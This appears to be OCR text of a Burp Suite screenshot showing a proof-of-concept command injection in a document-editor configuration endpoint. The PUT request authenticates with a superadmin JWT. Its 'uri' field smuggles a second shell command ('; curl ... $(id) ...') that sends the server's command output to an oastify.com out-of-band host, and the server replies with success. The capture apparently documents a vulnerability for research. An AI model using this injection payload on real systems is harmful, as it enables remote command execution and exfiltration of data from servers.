 Request
Pretty Raw Hex JSON Web Token \n
1 PUT /rest/configurations/admin_document_editors HTTP/1.1
2 Host: localhost
3 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2Nzc1MzkzNzMs
InVzZXIiOnsiaWQiOjIzLCJmaXJzdG5hbWUiOiJTdXBlciIsImxhc3RuYW1lI
joiQURNSU4iLCJzdGF0dXMiOiJPSyIsImxvZ2luIjoic3VwZXJhZG1pbiJ9fQ
.NoarDGjiUt4qpHWTEhGcLXSz8Dbn3p3fZnMiTnJwWAw
4 Content-Type: application/json
5 Content-Length: 219
6 Connection: close
7
8 {"java":{},"onlyoffice":{"ssl":false,"uri":
"10.9.95.18 4242; curl -XPOST --data '{\"data\":\"'\"$(id)\"'
\"}' kymbesnitwoa7yazn0qfkkgdt4zvnobd.oastify.com","port":
"4242","token":"","authorizationHeader":"Authorization"}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 23:00:03 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 21
5 Connection: close
6 Content-Type: application/json
7
8 {
"success":"success"
}